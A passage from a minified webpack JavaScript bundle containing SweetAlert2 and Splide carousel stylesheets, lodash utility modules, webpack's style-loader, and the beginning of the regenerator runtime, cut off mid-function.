.swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@-webkit-keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')},QIyF:function(e,t,n){var i=n("Kz5y");e.exports=function(){return i.Date.now()}},QkVE:function(e,t,n){var i=n("EpBk");e.exports=function(e,t){var n=e.__data__;return i(t)?n["string"==typeof t?"string":"hash"]:n.map}},QoRX:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}},QqLw:function(e,t,n){var i=n("tadb"),r=n("ebwN"),s=n("HOxn"),o=n("yGk4"),a=n("Of+w"),l=n("NykK"),c=n("3Fdi"),d=c(i),p=c(r),u=c(s),f=c(o),h=c(a),m=l;(i&&"[object DataView]"!=m(new i(new ArrayBuffer(1)))||r&&"[object Map]"!=m(new r)||s&&"[object Promise]"!=m(s.resolve())||o&&"[object Set]"!=m(new o)||a&&"[object WeakMap]"!=m(new a))&&(m=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,i=n?c(n):"";if(i)switch(i){case d:return"[object DataView]";case p:return"[object Map]";case u:return"[object Promise]";case f:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=m},SKAX:function(e,t,n){var i=n("JC6p"),r=n("lQqw")(i);e.exports=r},SfRM:function(e,t,n){var i=n("YESw");e.exports=function(){this.__data__=i?i(null):{},this.size=0}},"UNi/":function(e,t){e.exports=function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}},V6Ve:function(e,t,n){var i=n("kekF")(Object.keys,Object);e.exports=i},VaNO:function(e,t){e.exports=function(e){return this.__data__.has(e)}},WFqU:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n("yLpj"))},Xi7e:function(e,t,n){var i=n("KMkd"),r=n("adU4"),s=n("tMB7"),o=n("+6XX"),a=n("Z8oC");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},YESw:function(e,t,n){var i=n("Cwc5")(Object,"create");e.exports=i},YT72:function(e,t){},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Z0cm:function(e,t){var n=Array.isArray;e.exports=n},Z8oC:function(e,t,n){var i=n("y1pI");e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},ZCpW:function(e,t,n){var i=n("lm/5"),r=n("O7RO"),s=n("IOzZ");e.exports=function(e){var t=r(e);return 1==t.length&&t[0][2]?s(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}},ZWtO:function(e,t,n){var i=n("4uTw"),r=n("9Nap");e.exports=function(e,t){for(var n=0,s=(t=i(t,e)).length;null!=e&&n<s;)e=e[r(t[n++])];return n&&n==s?e:void 0}},"aET+":function(e,t,n){var i,r,s={},o=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var i=a.call(this,e,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(e){i=null}t[e]=i}return t[e]}}(),c=null,d=0,p=[],u=n("9tPo");function f(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=s[i.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](i.parts[o]);for(;o<i.parts.length;o++)r.parts.push(v(i.parts[o],t))}else{var a=[];for(o=0;o<i.parts.length;o++)a.push(v(i.parts[o],t));s[i.id]={id:i.id,refs:1,parts:a}}}}function h(e,t){for(var n=[],i={},r=0;r<e.length;r++){var s=e[r],o=t.base?s[0]+t.base:s[0],a={css:s[1],media:s[2],sourceMap:s[3]};i[o]?i[o].parts.push(a):n.push(i[o]={id:o,parts:[a]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=p[p.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),p.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=l(e.insertAt.before,n);n.insertBefore(t,r)}}function g(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=p.indexOf(e);t>=0&&p.splice(t,1)}function w(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var i=function(){0;return n.nc}();i&&(e.attrs.nonce=i)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function v(e,t){var n,i,r,s;if(t.transform&&e.css){if(!(s="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=s}if(t.singleton){var o=d++;n=c||(c=w(t)),i=k.bind(null,n,o,!1),r=k.bind(null,n,o,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),i=A.bind(null,n,t),r=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=w(t),i=C.bind(null,n),r=function(){g(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=o()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return f(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var o=n[r];(a=s[o.id]).refs--,i.push(a)}e&&f(h(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete s[a.id]}}}};var y,x=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function k(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=x(t,r);else{var s=document.createTextNode(r),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(s,o[t]):e.appendChild(s)}}function C(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function A(e,t,n){var i=n.css,r=n.sourceMap,s=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||s)&&(i=u(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(o),a&&URL.revokeObjectURL(a)}},adU4:function(e,t,n){var i=n("y1pI"),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():r.call(t,n,1),--this.size,!0)}},alwl:function(e,t,n){var i=n("eUgh"),r=n("ut/Y"),s=n("l9OW"),o=n("1LK5"),a=n("sEf8"),l=n("IWTy"),c=n("zZ0H");e.exports=function(e,t,n){var d=-1;t=i(t.length?t:[c],a(r));var p=s(e,(function(e,n,r){return{criteria:i(t,(function(t){return t(e)})),index:++d,value:e}}));return o(p,(function(e,t){return l(e,t,n)}))}},b80T:function(e,t,n){var i=n("UNi/"),r=n("03A+"),s=n("Z0cm"),o=n("DSRE"),a=n("wJg7"),l=n("c6wG"),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=s(e),d=!n&&r(e),p=!n&&!d&&o(e),u=!n&&!d&&!p&&l(e),f=n||d||p||u,h=f?i(e.length,String):[],m=h.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||u&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||h.push(g);return h}},c6wG:function(e,t,n){var i=n("dD9F"),r=n("sEf8"),s=n("mdPL"),o=s&&s.isTypedArray,a=o?r(o):i;e.exports=a},"cq/+":function(e,t,n){var i=n("mc0g")();e.exports=i},dD9F:function(e,t,n){var i=n("NykK"),r=n("shjB"),s=n("ExA7"),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return s(e)&&r(e.length)&&!!o[i(e)]}},dt0z:function(e,t,n){var i=n("zoYe");e.exports=function(e){return null==e?"":i(e)}},e4Nc:function(e,t,n){var i=n("fGT3"),r=n("k+1r"),s=n("JHgL"),o=n("pSRY"),a=n("H8j4");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},e5cp:function(e,t,n){var i=n("fmRc"),r=n("or5M"),s=n("HDyB"),o=n("seXi"),a=n("QqLw"),l=n("Z0cm"),c=n("DSRE"),d=n("c6wG"),p=1,u="[object Arguments]",f="[object Array]",h="[object Object]",m=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,g,w,b){var v=l(e),y=l(t),x=v?f:a(e),k=y?f:a(t),C=(x=x==u?h:x)==h,A=(k=k==u?h:k)==h,_=x==k;if(_&&c(e)){if(!c(t))return!1;v=!0,C=!1}if(_&&!C)return b||(b=new i),v||d(e)?r(e,t,n,g,w,b):s(e,t,x,n,g,w,b);if(!(n&p)){var E=C&&m.call(e,"__wrapped__"),S=A&&m.call(t,"__wrapped__");if(E||S){var T=E?e.value():e,P=S?t.value():t;return b||(b=new i),w(T,P,n,g,b)}}return!!_&&(b||(b=new i),o(e,t,n,g,w,b))}},eUgh:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}},ebwN:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Map");e.exports=i},ekgI:function(e,t,n){var i=n("YESw"),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return i?void 0!==t[e]:r.call(t,e)}},fGT3:function(e,t,n){var i=n("4kuk"),r=n("Xi7e"),s=n("ebwN");e.exports=function(){this.size=0,this.__data__={hash:new i,map:new(s||r),string:new i}}},"fR/l":function(e,t,n){var i=n("CH3K"),r=n("Z0cm");e.exports=function(e,t,n){var s=t(e);return r(e)?s:i(s,n(e))}},fmRc:function(e,t,n){var i=n("Xi7e"),r=n("77Zs"),s=n("L8xA"),o=n("gCq4"),a=n("VaNO"),l=n("0Cz8");function c(e){var t=this.__data__=new i(e);this.size=t.size}c.prototype.clear=r,c.prototype.delete=s,c.prototype.get=o,c.prototype.has=a,c.prototype.set=l,e.exports=c},ftKO:function(e,t){var n="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,n),this}},gCq4:function(e,t){e.exports=function(e){return this.__data__.get(e)}},hgQt:function(e,t,n){var i=n("Juji"),r=n("4sDh");e.exports=function(e,t){return null!=e&&r(e,t,i)}},iL6w:function(e,t){},iMhT:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,".splide__container{\n  box-sizing:border-box;\n  position:relative\n}\n\n.splide__list{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  display:-ms-flexbox;\n  display:flex;\n  height:100%;\n  margin:0!important;\n  padding:0!important;\n  transform-style:preserve-3d\n}\n\n.splide.is-initialized:not(.is-active) .splide__list{\n  display:block\n}\n\n.splide__pagination{\n  -ms-flex-align:center;\n  align-items:center;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-wrap:wrap;\n  flex-wrap:wrap;\n  -ms-flex-pack:center;\n  justify-content:center;\n  margin:0;\n  pointer-events:none\n}\n\n.splide__pagination li{\n  display:inline-block;\n  line-height:1;\n  list-style-type:none;\n  margin:0;\n  pointer-events:auto\n}\n\n.splide__progress__bar{\n  width:0\n}\n\n.splide{\n  outline:none;\n  position:relative;\n  visibility:hidden\n}\n\n.splide.is-initialized,.splide.is-rendered{\n  visibility:visible\n}\n\n.splide__slide{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  box-sizing:border-box;\n  -ms-flex-negative:0;\n  flex-shrink:0;\n  list-style-type:none!important;\n  margin:0;\n  outline:none;\n  position:relative\n}\n\n.splide__slide img{\n  vertical-align:bottom\n}\n\n.splide__slider{\n  position:relative\n}\n\n.splide__spinner{\n  animation:splide-loading 1s linear infinite;\n  border:2px solid #999;\n  border-left-color:transparent;\n  border-radius:50%;\n  bottom:0;\n  contain:strict;\n  display:inline-block;\n  height:20px;\n  left:0;\n  margin:auto;\n  position:absolute;\n  right:0;\n  top:0;\n  width:20px\n}\n\n.splide__track{\n  overflow:hidden;\n  position:relative;\n  z-index:0\n}\n\n@keyframes splide-loading{\n  0%{\n    transform:rotate(0)\n  }\n\n  to{\n    transform:rotate(1turn)\n  }\n}\n\n.splide--draggable>.splide__slider>.splide__track,.splide--draggable>.splide__track{\n  -webkit-user-select:none;\n  -ms-user-select:none;\n  user-select:none\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list,.splide--fade>.splide__track>.splide__list{\n  display:block\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--fade>.splide__track>.splide__list>.splide__slide{\n  left:0;\n  opacity:0;\n  position:absolute;\n  top:0;\n  z-index:0\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{\n  opacity:1;\n  position:relative;\n  z-index:1\n}\n\n.splide--rtl{\n  direction:rtl\n}\n\n.splide--ttb.is-active>.splide__slider>.splide__track>.splide__list,.splide--ttb.is-active>.splide__track>.splide__list{\n  display:block\n}\n\n.splide__arrow{\n  -ms-flex-align:center;\n  align-items:center;\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  cursor:pointer;\n  display:-ms-flexbox;\n  display:flex;\n  height:2em;\n  -ms-flex-pack:center;\n  justify-content:center;\n  opacity:.7;\n  padding:0;\n  position:absolute;\n  top:50%;\n  transform:translateY(-50%);\n  width:2em;\n  z-index:1\n}\n\n.splide__arrow svg{\n  fill:#000;\n  height:1.2em;\n  width:1.2em\n}\n\n.splide__arrow:hover{\n  opacity:.9\n}\n\n.splide__arrow:focus{\n  outline:none\n}\n\n.splide__arrow--prev{\n  left:1em\n}\n\n.splide__arrow--prev svg{\n  transform:scaleX(-1)\n}\n\n.splide__arrow--next{\n  right:1em\n}\n\n.splide__pagination{\n  bottom:.5em;\n  left:0;\n  padding:0 1em;\n  position:absolute;\n  right:0;\n  z-index:1\n}\n\n.splide__pagination__page{\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  display:inline-block;\n  height:8px;\n  margin:3px;\n  opacity:.7;\n  padding:0;\n  transition:transform .2s linear;\n  width:8px\n}\n\n.splide__pagination__page.is-active{\n  background:#fff;\n  transform:scale(1.4)\n}\n\n.splide__pagination__page:hover{\n  cursor:pointer;\n  opacity:.9\n}\n\n.splide__pagination__page:focus{\n  outline:none\n}\n\n.splide__progress__bar{\n  background:#ccc;\n  height:3px\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--nav>.splide__track>.splide__list>.splide__slide{\n  border:3px solid transparent;\n  cursor:pointer\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{\n  border:3px solid #000\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide:focus,.splide--nav>.splide__track>.splide__list>.splide__slide:focus{\n  outline:none\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{\n  left:auto;\n  right:1em\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:scaleX(1)\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{\n  left:1em;\n  right:auto\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:scaleX(-1)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{\n  left:50%;\n  transform:translate(-50%)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{\n  top:1em\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:rotate(-90deg)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{\n  bottom:1em;\n  top:auto\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:rotate(90deg)\n}\n\n.splide--ttb>.splide__pagination,.splide--ttb>.splide__slider>.splide__pagination{\n  bottom:0;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-direction:column;\n  flex-direction:column;\n  left:auto;\n  padding:1em 0;\n  right:.5em;\n  top:0\n}",""])},"k+1r":function(e,t,n){var i=n("QkVE");e.exports=function(e){var t=i(this,e).delete(e);return this.size-=t?1:0,t}},"k8Y/":function(e,t,n){var i=n("alwl"),r=n("Z0cm");e.exports=function(e,t,n,s){return null==e?[]:(r(t)||(t=null==t?[]:[t]),r(n=s?void 0:n)||(n=null==n?[]:[n]),i(e,t,n))}},kekF:function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},l9OW:function(e,t,n){var i=n("SKAX"),r=n("MMmD");e.exports=function(e,t){var n=-1,s=r(e)?Array(e.length):[];return i(e,(function(e,i,r){s[++n]=t(e,i,r)})),s}},lQqw:function(e,t,n){var i=n("MMmD");e.exports=function(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var s=n.length,o=t?s:-1,a=Object(n);(t?o--:++o<s)&&!1!==r(a[o],o,a););return n}}},lSCD:function(e,t,n){var i=n("NykK"),r=n("GoyQ"),s="[object AsyncFunction]",o="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!r(e))return!1;var t=i(e);return t==o||t==a||t==s||t==l}},ljhN:function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},"lm/5":function(e,t,n){var i=n("fmRc"),r=n("wF/u"),s=1,o=2;e.exports=function(e,t,n,a){var l=n.length,c=l,d=!a;if(null==e)return!c;for(e=Object(e);l--;){var p=n[l];if(d&&p[2]?p[1]!==e[p[0]]:!(p[0]in e))return!1}for(;++l<c;){var u=(p=n[l])[0],f=e[u],h=p[1];if(d&&p[2]){if(void 0===f&&!(u in e))return!1}else{var m=new i;if(a)var g=a(f,h,u,e,t,m);if(!(void 0===g?r(h,f,s|o,a,m):g))return!1}}return!0}},mLhc:function(e,t,n){var i=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function l(e,t,n,i){var r=t&&t.prototype instanceof m?t:m,s=Object.create(r.prototype),o=new S(i||[]);return s._invoke=function(e,t,n){var i=d;return function(r,s){if(i===u)throw new Error("Generator is already running");if(i===f){if("throw"===r)throw s;return P()}for(n.method=r,n.arg=s;;){var o=n.delegate;if(o){var a=A(o,n);if(a){if(a===h)continue;return 